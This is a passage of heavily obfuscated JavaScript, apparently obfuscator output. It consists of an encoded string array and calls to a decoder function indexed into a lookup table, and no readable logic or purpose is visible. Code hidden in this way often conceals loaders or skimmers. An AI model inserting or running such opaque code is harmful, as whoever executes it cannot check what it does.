\\u0037\\u0045\\u0063\\u0058\\u0044\\u0045\\u0070\\u0062\\u0039\\u0032\\u0063\\u0025\\u0038\\u0059\\u003c\\u0072\\u006f\\u0021\\u0063\\u0038\\u0047\\u0077\\u0064\\u004a\\u0045\\u0052\\u005f\\u0074\",APbGz0T(0x3b),APbGz0T(CDWQbuP[0x1fd]),APbGz0T(CDWQbuP[0x26f]),APbGz0T(0x3e),APbGz0T(CDWQbuP[0x23]),APbGz0T(CDWQbuP[0x1fc]),APbGz0T(CDWQbuP[0x295]),\"\\x23\\x62\\x78\\x3c\\x21\\x6d\\x79\\x4f\\x74\\x39\\x5a\\x49\\x34\\x7a\\x6e\\x6f\\x31\\x5b\\x7b\\x7c\\x57\\x61\\x49\\x4d\",APbGz0T(CDWQbuP[0x1e0]),APbGz0T(0x43),APbGz0T(CDWQbuP[0x1df]),\"\\u0069\\u0063\\u0029\\u003e\\u006d\\u0056\\u0050\\u0023\\u0054\\u005f\\u002f\\u0049\\u0076\\u002a\\u0071\\u0037\\u0067\\u0036\\u0038\\u002a\\u0063\\u0061\\u0046\\u002e\\u006c\\u0039\\u0072\\u0049\\u002c\\u0031\\u0067\\u0075\\u0070\\u0029\\u0066\\u005b\\u0059\\u0052\\u0042\\u0045\\u002b\\u0030\\u007c\\u006f\\u0051\\u0052\\u005b\",\"\\x77\\x40\\x6a\\x78\\x54\\x31\\x69\\x62\\x69\\x49\\x45\\x70\\x69\\x67\\x45\\x42\\x6f\\x40\\x33\\x3e\\x52\\x45\\x5a\\x4d\\x6a\\x70\\x40\\x78\\x65\\x7e\\x5b\\x5e\\x79\\x63\\x3e\\x61\\x44\\x72\\x7c\\x4b\\x2f\\x24\\x6a\\x61\\x49\\x2f\\x7a\\x5f\\x61\\x3a\\x4d\",APbGz0T(CDWQbuP[0x33]),APbGz0T(0x46),APbGz0T(CDWQbuP[0x1e6]),APbGz0T(0x48),APbGz0T(CDWQbuP[0xdb]),\"\\u0069\\u0040\\u0060\\u0045\\u0021\\u0034\\u0066\\u003d\\u0043\\u0043\\u0051\\u002b\\u0049\\u0025\\u007c\\u0035\\u0039\\u0059\\u0073\\u0046\\u003d\\u0078\\u0074\\u0045\\u0068\\u0063\\u006d\",\"\\u002e\\u002b\\u004c\\u007c\\u005f\\u0045\\u005f\\u007b\\u0024\\u007b\\u006f\\u0035\\u0078\\u0043\\u0056\\u002e\\u0025\\u003a\\u0042\\u0079\\u002a\\u006d\\u0058\\u004d\\u0046\\u005f\\u003b\\u0073\\u0021\\u005e\\u0024\\u003e\\u003b\\u005b\\u004d\\u004e\\u0062\\u006b\\u004d\\u0047\\u0059\\u0074\\u004d\\u0064\\u0076\\u003c\\u0074\\u0042\\u006c\\u0063\\u002a\\u0076\",APbGz0T(0x4a),APbGz0T(CDWQbuP[0x1d2]),APbGz0T(CDWQbuP[0x236]),\"\\u0059\\u0024\\u007a\\u003f\\u0021\\u0079\\u0023\\u007b\\u0053\\u0026\\u0051\\u002a\\u0055\\u0024\\u004d\\u0023\\u0041\\u0063\\u0021\\u0045\\u0044\\u0046\\u0073\\u0034\\u004c\\u003b\\u007c\\u0034\\u0034\\u0024\\u0029\\u0037\\u0046\\u003a\\u0074\\u0055\\u0034\\u0059\\u004e\\u0079\\u0044\\u0048\\u0042\\u0034\\u002e\\u0075\\u003c\\u0037\\u004d\\u002b\\u0028\\u0044\\u002b\\u0065\\u004a\\u0023\\u0053\\u0024\\u007e\",APbGz0T(0x4d),APbGz0T(CDWQbuP[0x25d]),APbGz0T(CDWQbuP[0x1f0]),APbGz0T(0x50),APbGz0T(CDWQbuP[0x1f8]),APbGz0T(CDWQbuP[0x256]),APbGz0T(CDWQbuP[0x270]),\"\\x6a\\x3a\\x4c\\x55\\x34\\x79\\x7b\\x4e\\x21\\x2e\\x62\\x45\\x58\\x52\\x7c\\x23\\x70\\x29\\x61\\x45\\x24\\x2c\\x37\\x4d\\x46\\x24\\x6a\\x30\\x74\\x41\\x47\\x31\\x76\\x3a\\x2f\\x74\\x6e\\x2c\\x57\\x34\\x6b\\x48\\x68\\x64\\x5d\\x6d\\x2f\\x36\\x56\\x53\",\"\\x48\\x5a\\x26\\x29\\x26\\x60\\x24\\x6e\\x58\\x74\\x4c\\x29\\x49\\x2f\\x37\\x6f\\x44\\x62\\x75\\x3e\\x3d\\x78\\x61\\x37\\x39\\x35\\x63\\x52\\x25\\x65\\x25\\x3c\\x42\\x5a\\x2a\\x44\\x79\\x6d\\x51\\x3e\\x3a\\x3b\\x6e\\x41\\x3d\\x65\\x2f\\x3c\\x6f\\x59\\x3f\\x7c\\x6c\\x58\\x72\\x3f\\x2a\\x39\\x23\",\"\\u005e\\u0038\\u0055\\u0074\\u005a\\u0074\\u0063\\u0040\\u0050\\u005d\\u0036\\u0035\\u0075\\u0044\\u005a\\u005e\\u0032\\u0022\\u006d\\u0028\\u0024\\u0024\\u0064\\u004d\\u007c\\u0074\\u0040\\u0063\\u002a\\u0025\\u002b\\u0037\\u0042\\u0063\\u0038\\u003e\\u005e\\u002b\\u0053\",APbGz0T(0x54),APbGz0T(0x55),APbGz0T(CDWQbuP[0x3]),APbGz0T(CDWQbuP[0x32f]),APbGz0T(CDWQbuP[0x19]),APbGz0T(0x59),APbGz0T(0x5a),APbGz0T(CDWQbuP[0x1a]),\"\\u0022\\u0074\\u0030\\u0042\\u0052\\u0045\\u007c\\u0037\\u007e\\u007e\\u004b\\u0021\\u0064\\u007d\\u0063\\u0072\\u002e\\u0073\\u0075\\u003e\\u0023\\u004a\\u0032\\u006e\\u0056\\u0047\\u0023\\u0057\\u006c\\u0021\\u0062\\u004a\\u002b\\u0038\\u0062\\u0029\\u0037\\u006a\\u004a\\u0048\\u002a\",APbGz0T(CDWQbuP[0x2e2]),APbGz0T(CDWQbuP[0x2d1]),APbGz0T(0x5e),APbGz0T(CDWQbuP[0x20e]),APbGz0T(CDWQbuP[0xee]),APbGz0T(CDWQbuP[0x1f]),APbGz0T(CDWQbuP[0x296]),APbGz0T(0x63),APbGz0T(CDWQbuP[0x2af]),APbGz0T(0x65),APbGz0T(CDWQbuP[0x257]),APbGz0T(0x67),APbGz0T(CDWQbuP[0xd4]),APbGz0T(CDWQbuP[0x1e1]),APbGz0T(0x6a),APbGz0T(CDWQbuP[0xfc]),APbGz0T(CDWQbuP[0xd9]),APbGz0T(0x6d),APbGz0T(0x6e),APbGz0T(CDWQbuP[0xd5]),\"\\u0071\\u0048\\u0047\\u007c\\u0038\\u005d\\u0060\\u0023\",APbGz0T(CDWQbuP[0xd8]),APbGz0T(CDWQbuP[0x31a]),APbGz0T(CDWQbuP[0x2e1]),APbGz0T(0x73),APbGz0T(CDWQbuP[0xd3]),APbGz0T(CDWQbuP[0x3a]),\"\\u0068\\u0069\\u0035\\u0065\\u0042\\u002f\\u007c\\u007b\\u004c\",APbGz0T(CDWQbuP[0xed]),APbGz0T(CDWQbuP[0x23d]),APbGz0T(CDWQbuP[0x25e]),APbGz0T(CDWQbuP[0x1ed]),APbGz0T(0x7a),APbGz0T(CDWQbuP[0x1da]),APbGz0T(CDWQbuP[0x31]),APbGz0T(CDWQbuP[0x32]),APbGz0T(CDWQbuP[0x35]),APbGz0T(CDWQbuP[0x20]),APbGz0T(CDWQbuP[0x1e]),APbGz0T(CDWQbuP[0x36]),APbGz0T(CDWQbuP[0x37]),APbGz0T(CDWQbuP[0x38]),APbGz0T(CDWQbuP[0x39]),APbGz0T(CDWQbuP[0x3f]),APbGz0T(CDWQbuP[0x40]),APbGz0T(CDWQbuP[0x41]),APbGz0T(CDWQbuP[0x42]),APbGz0T(CDWQbuP[0x46]),APbGz0T(CDWQbuP[0x47]),APbGz0T(CDWQbuP[0x48]),\"\\x7c\\x56\\x50\\x62\\x59\\x37\\x78\\x32\",APbGz0T(CDWQbuP[0x49]),APbGz0T(CDWQbuP[0x4a]),APbGz0T(CDWQbuP[0x4b]),APbGz0T(CDWQbuP[0x4c]),APbGz0T(CDWQbuP[0x4d]),APbGz0T(CDWQbuP[0x4e]),APbGz0T(CDWQbuP[0x4f]),APbGz0T(CDWQbuP[0x50]),\"\\u002a\\u007c\\u002b\\u003c\\u0030\\u0053\\u004d\\u0023\",\"\\x2c\\x44\\x56\\x7c\\x76\\x41\\x57\\x32\",\"\\x65\\x3d\\x66\\x3c\\x79\\x3c\\x7c\\x3c\\x4c\",APbGz0T(CDWQbuP[0x51]),APbGz0T(CDWQbuP[0x1b]),APbGz0T(CDWQbuP[0x52]),APbGz0T(CDWQbuP[0x53]),APbGz0T(CDWQbuP[0x54]),APbGz0T(CDWQbuP[0x55]),APbGz0T(CDWQbuP[0x56]),APbGz0T(CDWQbuP[0x57]),APbGz0T(CDWQbuP[0x58]),APbGz0T(CDWQbuP[0x2c]),\"\\u0029\\u002b\\u007c\\u0048\\u0061\\u0040\\u0078\\u0032\",APbGz0T(CDWQbuP[0x59]),APbGz0T(CDWQbuP[0x2a]),APbGz0T(CDWQbuP[0x3d]),APbGz0T(CDWQbuP[0x5a]),APbGz0T(CDWQbuP[0x5b]),APbGz0T(CDWQbuP[0x5c]),APbGz0T(CDWQbuP[0x5d]),APbGz0T(CDWQbuP[0x5e]),\"\\u0037\\u0077\\u0022\\u005f\\u007e\\u007c\\u0051\\u0023\",APbGz0T(CDWQbuP[0x5f]),APbGz0T(CDWQbuP[0x60]),\"\\u007e\\u0045\\u0073\\u0022\\u0076\\u007c\\u002a\\u0032\",APbGz0T(CDWQbuP[0x61]),APbGz0T(CDWQbuP[0x62]),APbGz0T(CDWQbuP[0x3c]),APbGz0T(CDWQbuP[0x63]),APbGz0T(CDWQbuP[0x64]),APbGz0T(CDWQbuP[0x65]),\"\\x68\\x3d\\x5a\\x7c\\x30\\x40\\x3a\\x23\",APbGz0T(CDWQbuP[0x66]),APbGz0T(CDWQbuP[0x67]),APbGz0T(CDWQbuP[0x68]),APbGz0T(CDWQbuP[0x69]),APbGz0T(CDWQbuP[0x6a]),APbGz0T(CDWQbuP[0x6b]),APbGz0T(CDWQbuP[0x6c]),APbGz0T(CDWQbuP[0x6d]),APbGz0T(CDWQbuP[0x6e]),APbGz0T(CDWQbuP[0x6f]),APbGz0T(CDWQbuP[0x70]),APbGz0T(CDWQbuP[0x71]),\"\\x33\\x7c\\x3d\\x4e\\x6c\\x38\\x59\\x23\",APbGz0T(CDWQbuP[0x72]),APbGz0T(CDWQbuP[0x44]),\"\\u0076\\u007c\\u0036\\u0063\\u003a\\u002c\\u0053\\u0032\",\"\\u002a\\u007c\\u003a\\u0033\\u0046\",APbGz0T(CDWQbuP[0x73]),\"\\x49\\x33\\x55\\x7c\\x72\\x4d\\x65\\x23\",\"\\u0075\\u0041\\u007b\\u0033\\u004f\\u0034\\u007c\\u0032\",APbGz0T(CDWQbuP[0x74]),APbGz0T(CDWQbuP[0x75]),APbGz0T(CDWQbuP[0x76]),APbGz0T(CDWQbuP[0x77]),APbGz0T(CDWQbuP[0x78]),APbGz0T(CDWQbuP[0x7a]),APbGz0T(CDWQbuP[0x7c]),APbGz0T(CDWQbuP[0x7d]),APbGz0T(CDWQbuP[0x7f]),\"\\u0039\\u007c\\u003e\\u0055\\u0077\\u0028\\u0079\\u005d\\u007d\",\"\\u0034\\u007c\\u0076\\u0065\\u0025\\u006b\\u0039\\u0032\",\"\\x4d\\x35\\x58\\x7c\\x79\\x3c\\x7a\\x24\\x3f\",APbGz0T(CDWQbuP[0x80]),APbGz0T(CDWQbuP[0x81]),APbGz0T(CDWQbuP[0x82]),APbGz0T(CDWQbuP[0x83]),APbGz0T(CDWQbuP[0x84]),APbGz0T(CDWQbuP[0x85]),APbGz0T(CDWQbuP[0x86]),APbGz0T(CDWQbuP[0x87]),APbGz0T(CDWQbuP[0x88]),APbGz0T(CDWQbuP[0x43]),\"\\u0061\\u005e\\u004e\\u007c\\u0034\\u0040\\u003d\\u0023\",APbGz0T(CDWQbuP[0x89]),APbGz0T(CDWQbuP[0x8a]),APbGz0T(CDWQbuP[0x8b]),APbGz0T(CDWQbuP[0x8c]),APbGz0T(CDWQbuP[0x8d]),APbGz0T(CDWQbuP[0x8e]),APbGz0T(CDWQbuP[0x8f]),\"\\u006e\\u0045\\u0057\\u007d\\u007c\\u0051\\u0043\\u0032\",APbGz0T(CDWQbuP[0x90]),APbGz0T(CDWQbuP[0x91]),APbGz0T(CDWQbuP[0x92]),APbGz0T(CDWQbuP[0x94]),APbGz0T(CDWQbuP[0x95]),APbGz0T(CDWQbuP[0x2b]),APbGz0T(CDWQbuP[0x5]),APbGz0T(CDWQbuP[0x96]),APbGz0T(CDWQbuP[0x21]),APbGz0T(CDWQbuP[0x98]),APbGz0T(CDWQbuP[0x99]),\"\\u0068\\u0046\\u0043\\u007c\\u007b\\u0078\\u0055\\u004d\",APbGz0T(CDWQbuP[0x9a]),APbGz0T(CDWQbuP[0x9b]),APbGz0T(CDWQbuP[0x9c]),APbGz0T(CDWQbuP[0x9d]),APbGz0T(CDWQbuP[0x9e]),APbGz0T(CDWQbuP[0x9f]),APbGz0T(CDWQbuP[0xa0]),APbGz0T(CDWQbuP[0xa1]),APbGz0T(CDWQbuP[0xa2]),APbGz0T(CDWQbuP[0xa3]),APbGz0T(CDWQbuP[0xa4]),APbGz0T(CDWQbuP[0xa5]),APbGz0T(CDWQbuP[0xa6]),APbGz0T(CDWQbuP[0x24]),APbGz0T(CDWQbuP[0xa7]),APbGz0T(CDWQbuP[0xa8]),APbGz0T(CDWQbuP[0xa9]),APbGz0T(CDWQbuP[0xaa]),APbGz0T(CDWQbuP[0xab]),APbGz0T(CDWQbuP[0xac]),APbGz0T(CDWQbuP[0xad]),APbGz0T(CDWQbuP[0xae]),APbGz0T(CDWQbuP[0xaf]),APbGz0T(CDWQbuP[0xb0]),APbGz0T(CDWQbuP[0xb1]),APbGz0T(CDWQbuP[0xb2]),APbGz0T(CDWQbuP[0xb3]),\"\\x71\\x47\\x6e\\x7c\\x2b\\x74\\x5a\\x71\\x4b\\x42\\x50\\x4a\\x43\\x49\\x34\\x22\",APbGz0T(CDWQbuP[0xb5]),APbGz0T(CDWQbuP[0xb6]),APbGz0T(CDWQbuP[0x14]),APbGz0T(CDWQbuP[0x8]),APbGz0T(CDWQbuP[0xb7]),APbGz0T(CDWQbuP[0xb8]),APbGz0T(CDWQbuP[0xb9]),APbGz0T(CDWQbuP[0xba]),APbGz0T(CDWQbuP[0xbb]),\"\\u006b\\u0022\\u006e\\u007c\\u0068\",APbGz0T(CDWQbuP[0xbc]),APbGz0T(CDWQbuP[0xbd]),APbGz0T(CDWQbuP[0xbe]),\"\\x6c\\x49\\x5d\\x3a\\x64\\x28\\x23\\x3b\\x7c\\x71\",APbGz0T(CDWQbuP[0xbf]),APbGz0T(CDWQbuP[0xc0]),APbGz0T(CDWQbuP[0xc1]),APbGz0T(CDWQbuP[0xc2]),APbGz0T(CDWQbuP[0xc3]),APbGz0T(CDWQbuP[0xc4]),APbGz0T(CDWQbuP[0xc6]),APbGz0T(CDWQbuP[0xc7]),\"\\x75\\x2f\\x7c\\x7a\",APbGz0T(CDWQbuP[0xc8]),APbGz0T(CDWQbuP[0xc9]),APbGz0T(CDWQbuP[0xca]),APbGz0T(CDWQbuP[0xcb]),\"\\u0054\\u007c\\u0033\\u0035\",APbGz0T(CDWQbuP[0xcc]),APbGz0T(CDWQbuP[0xcd]),APbGz0T(CDWQbuP[0xce]),APbGz0T(CDWQbuP[0xcf]),APbGz0T(CDWQbuP[0xd0]),APbGz0T(CDWQbuP[0xd1]),APbGz0T(CDWQbuP[0xd2]),APbGz0T(CDWQbuP[0xd7]),\"\\x7c\\x68\\x77\\x4a\\x7e\",APbGz0T(CDWQbuP[0xdc]),APbGz0T(CDWQbuP[0xdd]),APbGz0T(CDWQbuP[0xde]),APbGz0T(CDWQbuP[0xdf]),APbGz0T(CDWQbuP[0xe0]),APbGz0T(CDWQbuP[0xe2]),\"\\u002f\\u007c\\u0079\\u003a\\u005d\\u006d\\u0044\",\"\\x74\\x7d\\x53\\x7a\\x77\\x34\\x7c\\x47\\x22\",APbGz0T(CDWQbuP[0xe4]),APbGz0T(CDWQbuP[0xe5]),APbGz0T(CDWQbuP[0xe6]),APbGz0T(CDWQbuP[0xe7]),APbGz0T(CDWQbuP[0xe8]),APbGz0T(CDWQbuP[0xe9]),APbGz0T(CDWQbuP[0xea]),APbGz0T(CDWQbuP[0xeb]),APbGz0T(CDWQbuP[0xec]),APbGz0T(CDWQbuP[0xef]),APbGz0T(CDWQbuP[0xf0]),APbGz0T(CDWQbuP[0xf1]),APbGz0T(CDWQbuP[0xf2]),APbGz0T(CDWQbuP[0xf3]),APbGz0T(CDWQbuP[0xf4]),APbGz0T(CDWQbuP[0xf5]),APbGz0T(CDWQbuP[0xf6]),APbGz0T(CDWQbuP[0xf7]),APbGz0T(CDWQbuP[0xf8]),APbGz0T(CDWQbuP[0xf9]),APbGz0T(CDWQbuP[0xfa]),APbGz0T(CDWQbuP[0xfb]),APbGz0T(CDWQbuP[0xfd]),APbGz0T(CDWQbuP[0xfe]),APbGz0T(CDWQbuP[0xff]),APbGz0T(CDWQbuP[0x100]),APbGz0T(CDWQbuP[0x101]),APbGz0T(CDWQbuP[0x102]),APbGz0T(CDWQbuP[0x103]),APbGz0T(CDWQbuP[0x104]),APbGz0T(CDWQbuP[0x105]),APbGz0T(CDWQbuP[0x106]),APbGz0T(CDWQbuP[0x107]),APbGz0T(CDWQbuP[0x109]),APbGz0T(CDWQbuP[0x10a]),APbGz0T(CDWQbuP[0x10b]),APbGz0T(CDWQbuP[0x10c]),APbGz0T(CDWQbuP[0x10d]),APbGz0T(CDWQbuP[0x10e]),APbGz0T(CDWQbuP[0x10f]),\"\\x4d\\x77\\x5a\\x41\\x7c\\x52\\x37\\x63\\x38\",APbGz0T(CDWQbuP[0x110]),APbGz0T(CDWQbuP[0x112]),APbGz0T(CDWQbuP[0x113]),APbGz0T(CDWQbuP[0x114]),APbGz0T(CDWQbuP[0x115]),APbGz0T(CDWQbuP[0x116]),APbGz0T(CDWQbuP[0x117]),APbGz0T(CDWQbuP[0x119]),\"\\x50\\x66\\x7c\\x22\\x4e\\x3f\\x4f\\x28\\x73\\x50\",APbGz0T(CDWQbuP[0x11a]),APbGz0T(CDWQbuP[0x11c]),APbGz0T(CDWQbuP[0x11d]),APbGz0T(CDWQbuP[0x11e]),APbGz0T(CDWQbuP[0x11f]),APbGz0T(CDWQbuP[0x120]),APbGz0T(CDWQbuP[0x121]),APbGz0T(CDWQbuP[0x122]),APbGz0T(CDWQbuP[0x123]),APbGz0T(CDWQbuP[0x124]),APbGz0T(CDWQbuP[0x125]),APbGz0T(CDWQbuP[0x126]),APbGz0T(CDWQbuP[0x127]),APbGz0T(CDWQbuP[0x128]),APbGz0T(CDWQbuP[0x129]),APbGz0T(CDWQbuP[0x12a]),APbGz0T(CDWQbuP[0x12b]),APbGz0T(CDWQbuP[0x12c]),APbGz0T(CDWQbuP[0x12d]),\"\\x56\\x39\\x34\\x7c\\x47\\x72\\x25\\x77\",APbGz0T(CDWQbuP[0x12f]),APbGz0T(CDWQbuP[0x130]),APbGz0T(CDWQbuP[0x131]),APbGz0T(CDWQbuP[0x132]),APbGz0T(CDWQbuP[0x133]),\"\\u006f\\u002e\\u007a\\u0025\\u006c\\u0053\\u003e\\u0063\\u006c\\u0037\\u007d\\u0034\\u0076\\u0077\\u0079\\u0071\\u006e\\u0062\\u004a\\u0055\\u0037\\u002e\\u0076\\u0038\\u0050\\u0025\\u0030\\u0040\\u002e\\u004e\\u0049\\u006c\\u005a\\u004f\\u006c\\u004e\\u0025\\u006d\\u0051\\u0043\\u0053\\u004e\\u0046\\u0073\\u0050\\u007c\\u003d\\u0048\\u0067\\u004b\\u0041\\u0055\\u0032\\u006d\\u0036\\u0039\\u0062\\u003d\\u0036\\u0023\\u0049\\u0021\\u0040\\u0077\\u0035\\u0072\\u003b\\u0039\\u0049\\u003d\\u0057\\u005f\\u0065\\u002e\\u0062\\u0038\\u003f\\u0040\\u003c\\u007b\\u0038\\u0037\\u0063\\u0062\\u002f\\u0036\\u0053\\u0045\\u002b\\u007d\\u0028\\u0021\\u006e\\u0064\\u0030\\u0077\\u007b\\u004e\\u0051\\u0034\\u0053\\u0047\\u006d\\u0037\\u002c\\u0075\\u0036\\u0056\\u0069\\u0055\\u0046\\u002c\\u0050\\u003e\\u0061\\u0073\\u0030\\u0077\\u0022\\u0065\\u002b\\u0070\\u006b\\u0047\\u0039\\u0064\\u0058\\u005a\\u0071\\u0055\\u0072\\u0045\\u004d\\u0053\\u0063\\u0049\\u0025\\u0068\\u003a\\u0064\\u0071\\u0050\\u007c\\u0062\\u0043\\u0055\\u0053\\u0045\\u0022\\u005f\\u0026\\u0025\\u0076\\u0068\\u0057\\u0060\\u002e\\u006c\\u0057\\u0062\\u005f\\u0041\\u0035\\u0072\\u005a\\u005e\\u0068\\u0077\\u0035\\u0072\\u003b\\u0039\\u0051\\u0023\\u0073\\u003b\\u005a\\u0056\\u005a\\u0051\\u0063\\u0070\\u006b\\u0047\\u0067\\u0032\\u0049\\u0066\\u005b\\u0038\\u0058\\u007d\\u0049\\u005a\\u0028\\u0059\\u0074\\u0073\\u0033\\u0024\\u0026\\u0071\\u006e\\u0062\\u005f\\u0041\\u0035\\u0072\\u0068\\u003b\\u0034\\u006a\\u0072\\u0076\\u0063\\u0057\\u005f\\u006c\\u0057\\u0062\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u007c\\u0034\\u007b\\u0045\\u0021\\u005f\\u0072\\u006c\",\"\\x35\\x53\\x6b\\x59\\x36\\x73\\x22\\x3b\\x2a\\x50\\x79\\x34\\x2e\\x77\\x79\\x71\\x6e\\x62\\x5f\\x41\\x70\\x3b\\x58\\x3b\\x74\\x46\\x44\\x76\\x59\\x6e\\x7b\\x59\\x26\\x4f\\x6b\\x47\\x5f\\x50\\x51\\x43\\x53\\x4e\\x46\\x73\\x21\\x74\\x22\\x41\\x57\\x62\\x5f\\x41\\x35\\x72\\x69\\x6a\\x28\\x59\\x24\\x4f\\x26\\x52\\x73\\x30\\x23\\x6f\\x50\\x45\\x5f\\x72\\x7e\\x5e\\x53\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x72\\x53\\x61\\x4e\\x64\\x30\\x30\\x68\\x52\\x4e\\x34\\x23\\x7c\\x7d\\x44\\x70\\x6e\\x64\\x30\\x77\\x7b\\x4e\\x46\\x73\\x6a\\x2e\\x72\\x6e\\x5d\\x75\\x36\\x56\\x69\\x55\\x4b\\x4b\\x31\\x3e\\x61\\x73\\x30\\x77\\x63\\x49\\x3b\\x64\\x37\\x77\\x7b\\x4e\\x46\\x73\\x40\\x6e\\x72\\x6e\\x47\\x52\\x73\\x67\\x4d\\x45\\x4c\\x37\\x29\\x22\\x53\\x73\\x38\\x60\\x6e\\x5d\\x7d\\x34\\x76\\x77\\x79\\x71\\x6e\\x62\\x5f\\x41\\x2f\\x60\\x29\\x38\\x6a\\x44\\x3f\\x40\\x49\\x41\\x53\\x6a\\x53\\x7a\\x4a\\x29\\x46\\x42\\x3b\\x39\\x5f\\x41\\x35\\x72\\x71\\x66\\x47\\x44\\x70\\x40\\x3e\\x24\\x78\\x3e\\x74\\x7a\\x6b\\x4a\\x34\\x37\\x56\\x39\\x5f\\x41\\x35\\x72\\x5a\\x5e\\x68\\x77\\x35\\x72\\x3b\\x39\\x51\\x23\\x73\\x3b\\x5a\\x56\\x77\\x3d\\x2b\\x70\\x79\\x7b\\x30\\x3e\\x7a\\x2c\\x5f\\x41\",\"\\u003b\\u0039\\u0034\\u007c\\u007d\\u0029\\u005a\\u0056\\u006b\\u0059\\u005b\\u002b\\u0056\\u006a\\u0036\\u0032\\u0072\\u007b\\u0028\\u0035\\u0063\\u0072\\u003d\\u0062\\u0059\\u006c\\u0021\\u003c\\u004d\\u0065\\u0030\\u0071\\u0074\\u007a\\u0038\\u0071\\u0063\\u005d\\u004b\\u004b\\u0031\\u003e\\u0061\\u0073\\u0030\\u0077\\u002b\\u004f\\u007d\\u0053\\u0030\\u0047\\u003c\\u005d\\u0063\\u0062\\u002c\\u004e\\u0069\\u0055\\u003c\\u0022\\u0040\\u0077\\u0035\\u0072\\u003b\\u0039\\u007c\\u0034\\u007b\\u0045\\u0021\\u005f\\u007e\\u002b\\u006b\\u0022\\u007b\\u004c\\u002b\\u0031\\u0063\\u0062\\u003c\\u0049\\u0064\\u005f\\u007b\\u003b\\u0075\\u0042\\u0033\\u0068\\u0075\\u0068\\u0035\\u0066\\u0058\\u0051\\u005b\\u0038\\u0064\\u005f\\u0064\\u0021\\u0040\\u0077\\u0035\\u0072\\u003b\\u0039\\u0079\\u007d\\u0059\\u002e\\u0039\\u003b\\u0057\\u002b\\u0072\\u0076\\u006d\\u003b\\u0057\\u0030\\u005e\\u003f\\u006c\\u0049\\u0047\\u0072\\u003b\\u0039\\u006b\\u004b\\u006c\\u0045\\u0026\\u004b\\u0039\\u0042\\u0072\\u0053\\u0024\\u0063\\u004d\\u006e\\u0043\\u0024\\u005f\\u0054\\u003d\\u0037\\u0054\\u006a\\u0054\\u0044\\u0059\\u0075\\u007d\\u0040\\u002e\\u006c\\u0057\\u0062\\u005f\\u0041\\u0035\\u0072\\u0041\\u004a\\u0028\\u0021\\u0072\\u0053\\u0052\\u007b\\u0047\\u0032\\u004b\\u0074\\u0068\\u0034\\u004d\\u0045\\u0036\\u0039\\u006c\\u004e\\u0025\\u006d\\u007d\\u0042\\u004b\\u002b\\u0057\\u003f\\u0048\\u0067\\u007e\\u0066\\u0031\\u0066\\u003f\\u0045\\u0046\\u0042\\u003b\\u0039\\u005f\\u0041\\u0077\\u007e\\u0073\\u0043\\u0053\\u004e\\u0046\\u0073\\u004d\\u003f\\u0033\\u0032\\u003a\\u004f\\u0057\\u0078\\u0049\\u0060\\u0076\\u004d\\u0042\",APbGz0T(CDWQbuP[0x134]),APbGz0T(CDWQbuP[0x135]),\"\\x3b\\x39\\x78\\x26\\x7c\\x3b\\x69\\x37\\x49\\x46\\x69\\x2b\\x3e\\x69\\x6d\\x37\\x4b\\x2a\\x43\\x35\\x64\",APbGz0T(CDWQbuP[0x136]),APbGz0T(CDWQbuP[0x138]),APbGz0T(CDWQbuP[0x139]),APbGz0T(CDWQbuP[0x13a]),APbGz0T(CDWQbuP[0x13b]),APbGz0T(CDWQbuP[0x13c]),\"\\x29\\x79\\x70\\x44\\x7b\\x76\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x62\\x22\\x36\\x21\\x48\\x7b\\x7c\\x66\\x2c\\x75\\x5b\\x38\\x63\\x72\\x74\\x2f\\x70\\x44\\x7b\\x76\\x37\\x77\\x7b\\x4e\",APbGz0T(CDWQbuP[0x13d]),APbGz0T(CDWQbuP[0x13f]),APbGz0T(CDWQbuP[0x142]),\"\\u0021\\u0037\\u0055\\u0044\\u006c\\u0076\\u0050\\u007c\\u004d\\u006a\\u007c\\u0034\\u002e\\u0077\\u0079\\u0071\\u006e\\u0062\\u0077\\u0043\\u0061\\u0042\\u003b\\u0039\\u005f\\u0041\\u0037\\u0055\\u005e\\u004d\\u0052\\u0025\\u0069\\u002b\\u0065\\u0067\\u0046\\u0050\",APbGz0T(CDWQbuP[0x143]),\"\\u004a\\u004a\\u007b\\u006a\\u0072\\u0053\\u0074\\u0076\\u0047\\u006c\\u0044\\u004c\\u005d\\u004e\\u0025\\u006d\\u0051\\u0043\\u0053\\u004e\\u0046\\u0073\\u0030\\u0077\\u0022\\u0065\\u0063\\u0070\\u0051\\u007b\\u007c\\u0066\\u002c\\u0075\\u0067\\u0054\\u003c\\u0060\\u0036\\u0039\\u0064\\u0034\\u0031\\u002e\\u007d\\u007d\\u0052\\u0025\\u004a\\u004c\\u0076\\u0065\\u0076\\u006c\\u0071\",APbGz0T(CDWQbuP[0x144]),APbGz0T(CDWQbuP[0x145]),APbGz0T(CDWQbuP[0x146]),\"\\x3f\\x4f\\x68\\x42\\x3e\\x3b\\x66\\x52\\x7c\\x28\\x23\\x2c\\x5f\\x41\\x35\\x72\\x3b\\x39\\x6b\\x4b\\x7d\\x29\\x4d\\x26\\x5a\\x51\\x2c\\x53\\x53\\x63\\x47\\x6c\\x44\\x4c\\x38\\x4e\\x25\\x6d\\x51\\x43\\x53\\x4e\\x46\\x73\\x30\\x77\\x22\\x65\\x2b\\x70\\x6b\\x47\\x39\\x64\\x58\\x5a\\x71\\x55\\x72\\x45\\x4d\\x53\\x22\\x65\\x34\\x65\\x48\\x41\\x4e\",\"\\x2a\\x42\\x37\\x21\\x37\\x47\\x33\\x77\\x7a\\x3e\\x2c\\x53\\x79\\x4c\\x74\\x64\\x29\\x72\\x6d\\x3d\\x24\\x76\\x3b\\x26\\x51\\x22\\x7e\\x4b\\x33\\x77\\x26\\x25\\x26\\x21\\x78\\x7b\\x7c\\x66\\x68\\x4f\\x67\\x54\\x68\\x37\\x56\\x39\\x5f\\x41\\x35\\x72\\x5a\\x5e\\x68\\x77\\x35\\x72\\x3b\\x39\\x3d\\x4c\\x7d\\x29\\x7b\\x5f\\x77\\x3d\\x43\",APbGz0T(CDWQbuP[0x147]),APbGz0T(CDWQbuP[0x148]),APbGz0T(CDWQbuP[0x149]),APbGz0T(CDWQbuP[0x14a]),APbGz0T(CDWQbuP[0x14b]),APbGz0T(CDWQbuP[0x14c]),APbGz0T(CDWQbuP[0x14d]),APbGz0T(CDWQbuP[0x14e]),\"\\u003b\\u0039\\u005f\\u0041\\u0034\\u0023\\u007c\\u007d\\u0046\\u006f\\u0036\\u0073\\u0033\\u0032\\u0054\\u0041\\u006e\\u0062\\u005f\\u0041\",\"\\u003a\\u0040\\